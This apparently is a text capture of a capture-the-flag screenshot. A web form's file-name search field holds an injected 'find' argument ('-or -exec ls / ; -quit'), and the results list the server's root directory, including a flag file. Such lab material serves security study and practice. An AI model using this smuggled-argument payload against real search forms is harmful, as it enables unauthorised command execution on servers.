 File Name: sth -or -exec ls / ; -quit
Search
Search Results:
bin
boot
dev
etc
home
init.sh
lib
lib.usr-is-merged
lib64
media
mnt
opt
proc
root
run
sKFmdyk7_flag.txt
sbin
srv
sys
tmp
usr
var